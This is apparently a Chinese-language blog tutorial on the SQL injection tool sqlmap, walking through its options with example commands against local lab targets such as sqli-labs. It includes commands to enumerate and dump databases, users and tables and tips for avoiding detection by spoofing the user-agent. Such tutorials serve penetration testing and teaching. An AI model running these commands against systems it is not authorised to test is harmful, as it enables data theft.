sqlmap 使用教程
sqlmap 使用教程
目录
-
- 前言
- Options(选项)
- Target(目标)
- Request(请求)
- Injection(注入)
- Detection(检测)
- 注意事项
前言
个人观点,若有误请指教
Options(选项)
- -h:帮助文档
- --version:查看sqlmap版本信息
- -v:显示详细信息
·0:只显示python的错误和一些严重性的信息
·1:显示基本信息(默认)
·2:显示debug信息
·3:显示注入过程的payload
·4:显示http请求包
·5:显示http响应头
·6:显示http响应页面
Target(目标)

- -d:直接连接数据库(格式:‘mysql://USER:PASSWORD@DBMS_IP:DBMS_PORT/DATABASE_NAME’)

注解:暂时不知道这个有什么用,其他的Target选项都可以扫描出漏洞!

- -u:指定url扫描,但url必须存在查询参数. 例: xxx.php?id=1

- l:后面跟一个log文件,判断log(日志)文件中所有记录是否存在注入点(用于多个url)

- m:后面跟一个txt文件,判断txt文件中所有记录是否存在注入点(用于多个url)


- -r:检查post请求是否存在注入(可以通过抓包工具抓取包,把请求保存在一个文档中,不限制文档后缀)。

- 注意:以上至少需要设置其中一个选项
Request(请求)
- --method:指定请求是提交的方法。如 --method=GET( --method=POST)
注解:一般来说,Sqlmap能自动判断出是使用GET方法还是POST方法,但在某些情况下需要的可能是PUT等很少见的方法,此时就需要用参数“–method”来指定方法。如:“–method=PUT”。
- --data: 该参数指定的数据会以POST方式进行提交,Sqlmap也会检测该参数指定数据是否存在注入漏洞。(格式: --data = “参数1 & 参数2…”)
注解:get/post提交的都适用(地址栏或者表单);可以只提交一个参数。
python sqlmap -u “http://127.0.0.1/index.php” --data=”user=1&pass=2”
- --param-del: 当用其他字符分割参数的时候,需要用到此参数(针对data)。
python sqlmap.py -u "http://127.0.0.1:8080/user.php" --data="id=0;name=ner" --param-del=";"
- --cookie:该参数用于绕过登录验证。 (格式: --cookie = “参数1 ; 参数2…”)
python sqlmap.py -u "http://127.0.0.1:8080/user.php" --cookie = "ssssss;ccccc=11111"
注解:可以只包含一个参数;要检测cookie的注入点,则需要level >= 2。
- --cookie-del:当用其他字符分割参数的时候,需要用到此参数(针对cookie)。
python sqlmap.py -u "http://127.0.0.1:8080/user.php" --cookie = "ssssss|ccccc=11111" --cookie-del="|"
- --user-agent: sqlmap默认的user-agent是sqlmap/1.5.11.5#dev (https://sqlmap.org)(这是我的),这样容易被目的主机所察觉,所以需要修改user-agent。
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --data="user = 1"--user-agent="Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; de) Opera 8.0"
注解:要检测user-agent的注入点,则需要level >= 3。
- --random-agent: user-agent可能不是特别容易记住,所以在安装目录\sqlmap-master\data\txt下有一个user-agents.txt文件,保存着大量的user-agent,而这个参数就是在这个文件中随机选择一个。
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --data="user = 1" --random-agent
- --host: 用来指定http请求报文中host的值
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --host="baidu"
注解:要检测host的注入点,则需要level = 5。不过这里一般很少有漏洞信息。
- --proxy: 用于代理,在本主题的最后有给出一个具体详例
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --proxy="http://127.0.0.1:8080"
- --proxy-cred:用于代理认证,个人感觉就是你让别人(代理商)做事情,别人想要收费,然后你缴费,别人给你一个账号和密码(用于认证),证明你可以让它为你做事情。(格式为:--proxy-cred="name:password")
python sqlmap.py -u http://127.0.0.1/123.asp?id=1 -proxy=127.0.0.1:8080 --proxy-cred=admin:pass
注解:proxy-cred要与proxy配合使用
-
--timeout:设置请求超时的时间,单位是秒,默认是30。(格式:--timeout=50)
-
--retries: 设置超时从新连接的次数,默认是3次。(格式: --retries=5)
-
这些选项可以用来指定如何连接到目标URL,换句话说就是用来修改http请求报文的内容的
-
这些选项在输入时不要输入多余的空格(也就是说在等于号左右两边不要加空格!!!)
-
proxy=“http://127.0.0.1:8080” :在命令行添加这一行可以使用burp进行抓包查看。下面给出例子
-
python sqlmap.py “http://sql.test/Less-1/?id= 1” --data=“user = 1”

Injection(注入)
- -p:对指定的参数进行检测(是否存在注入),这个会使level失效(这里失效的意思应该是只对p指定的参数进行检测,其他都不在进行检测了)。
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" -p "user-agent"
- --skip:不对指定的参数进行检测(是否存在注入)。
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --level=3 -skip "user-agent"
注解:当level >= 3时,应该要检测user-agent参数,但使用了skip之后,sqlmap就不用再对user-agent进行检测了。(这里的level没有失效,除了指定的参数外,其他的还是要检测的)
- --dbms: 指定数据库类型,无需sqlmap发出请求报文去确定数据库类型,减少请求次数和被察觉的概率。
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --dbms="mysql"
- --os: 指定系统的信息,无需sqlmap发出请求报文去确定系统信息,减少请求次数和被察觉的概率。
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --os="windows"
Detection(检测)
- --level: 设置测试的等级,一共有5级。
·1:默认
·2:检测cookie
·3:检测user-agent
·4:检测refere
·5:检测host
#本人使用后看不出任何区别,用于给出格式
python sqlmap.py -u "http://sql.test/Less-1/?id=1" --level 5
- --risk: 设置风险等级,一共有4级。
·1:默认(如果客户没有明确要求,使用等级1就好,因为等级越高,数据表被篡改的风险越大)
·2:基于事件测试
·3:基于or语句测试
·4:会执行updata、delete等操作
#本人使用后看不出任何区别,用于给出格式
python sqlmap.py -u "http://sql.test/Less-1/?id=1" --risk 3
- --string: 基于布尔类型注入的时候,指定返回成功的信息,从而帮助sqlmap识别正确结果。(格式:--string=‘内容’)
#本人使用后看不出任何区别,用于给出格式
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --string="win"
- --not-string: 基于布尔类型注入的时候,指定返回失败的信息,从而帮助sqlmap识别不正确结果。(格式:--not-string=‘内容’)
#本人使用后看不出任何区别,用于给出格式
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --not-string="bad"
- --code: 若是用户知道代表True的页面HTTP状态码为200而代表False的页面HTTP状态码不为200比如是401的话,就可以用“–code”参数告诉告诉Sqlmap这一信息(--code=200)。
#本人使用后看不出任何区别,用于给出格式
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --code=200
- --text-only:指定返回页面中的某一部分(暂时无法理解,略过)
- -f:指纹信息,返回DBMS,操作系统,架构,补丁。
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" -f
- -a( --all): 获得全部信息(不建议尝试)。
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" -a
- --current-user: 获取当前用户。
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --current-user
- --current-db: 获取当前的数据库。
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --current-db
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --hostname
- --users: 获取所有用户。
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --users
- --dbs: 查看目标服务器有什么数据库。
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --dbs
- --tables: 目标主机中的数据库有什么数据表。
#默认是当前数据库
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --tables
#查询目标主机information_schema的表信息
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" -D "information_schema"  --tables
- --columns: 获取目标主机中数据库的列数信息。
#默认是当前数据库
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --columns
#查询目标主机information_schema的列数信息
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" -D "information_schema" --columns
- --dump: 查询指定范围的所有数据(-D 指定数据库 -T 指定数据表 -C 指定字段)
python sqlmap.py -u "http://sql.test/Less-1/?id= 1"  --dump
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" -T "users" --dump
python sqlmap.py -u "http://sql.test/Less-1/?id= 1"-D "security" -T "users" --dump
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" -D "lys"  --dump
注解:默认是当前数据库的所有信息
- --dump-all: 查询目的主机所有数据库的所有数据
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --dump-all
- --search: 查询目的主机是否存在相当应的列、表和数据库(-D 指定数据库 -T 指定数据表 -C 指定字段)
#默认让sqlmap提供数据库名,是可以依靠securit查到security
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --search -D "securit"
#查出在两个数据库中的两个users表
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --search -T "users"
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --search -C "id"
注解:search与dump不一样,如果不加-D -T -C的话,search是不会有效果的而dump会打印当前数据库的信息。
- --comments: 查询目的主机数据库的备注
#本人使用后看不出任何区别,用于给出格式
#下面的应该是查询information_schema数据库
python sqlmap.py -u "http://sql.test/Less-1/?id= 1"  -D "information_schema" --comments
#下面的应该是查询当前数据库
python sqlmap.py -u "http://sql.test/Less-1/?id= 1"   --comments
-
-D: 指定数据库:与dump、search、comments等一起使用。
-
-T: 指定数据表:与dump、search等一起使用。
-
-C: 指定字段:与dump、search等一起使用。
-
--exclude-sysbds:排除系统数据库
#与dbs(查看目标服务器有什么数据库)连用无效果
python sqlmap.py -u "http://sql.test/Less-1/?id= 1" --dump-all --exclude-sysdbs
注意事项
·等于号左右不要输入空格
